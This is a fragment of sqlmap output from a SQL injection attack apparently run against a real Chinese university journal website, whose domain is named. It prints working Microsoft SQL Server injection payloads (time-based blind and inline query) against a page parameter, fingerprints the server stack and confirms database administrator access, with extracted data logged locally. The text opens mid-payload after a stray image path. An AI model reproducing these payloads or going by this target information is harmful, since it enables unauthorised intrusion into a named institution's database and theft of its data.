 R(112)+CHAR(107)+CHAR(106)+CHAR(113)))
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: paperName=%E6%B9%98%E5%8D%97%E5%AD%A6%E9%99%A2%E6%8A%A5&qnum=-8149
OR 9585=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3
,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7)
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: paperName=%E6%B9%98%E5%8D%97%E5%AD%A6%E9%99%A2%E6%8A%A5&qnum=(SELEC
T CHAR(113)+CHAR(122)+CHAR(107)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (8469=846
9) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(112)+CHAR(107)+CHAR(106)+CHA
R(113))
---
[10:26:58] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[10:26:58] [INFO] testing if current user is DBA
current user is DBA:    True
[10:26:58] [INFO] fetched data logged to text files under 'C:\Users\Lenovo\.sqlm
ap\output\zsjggw.xnu.edu.cn'